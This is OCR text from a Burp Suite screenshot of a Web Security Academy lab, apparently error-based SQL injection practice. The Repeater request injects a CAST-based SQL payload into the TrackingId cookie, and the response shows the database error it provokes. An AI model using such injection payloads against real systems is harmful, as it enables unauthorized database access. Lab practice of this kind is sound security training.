 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
4 × 5 × +
Send Cancel < > Target: https://0a83007a0399b9fe881db202002a00f1.web-security-ac... HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0a83007a0399b9fe881db202002a00f1.web-sec
urity-academy.net
3 Cookie: TrackingId=
luHTlTEtowp5nQo1'+AND+CAST((SELECT+1)+AS
+INT)--; session=
8nFNIZy953oKzugMiAPBad16eD90PfmJ
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a83007a0399b9fe881db202002a00f1
.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
0 matches
Search...
Response
Pretty Raw Hex \n
31 <div class=
widgetcontainer-lab-status
is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: argument of AND must be
type boolean, not type integer
46 Position: 63
</h4>
47 <p class=is-warning>
ERROR: argument of AND must be
type boolean, not type integer
48 Position: 63
</p>
49 </div>
50 </section>
51 </div>
52 </body>
53 </html>
54
Search...
0 matches
Inspector
Selection 31 (0x1f)
Selected text
'+AND+CAST((SELECT+1)+AS+INT
)--
Decoded from: URL encoding
' AND CAST((SELECT 1) AS INT
)--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Done
2,556 bytes | 142 millis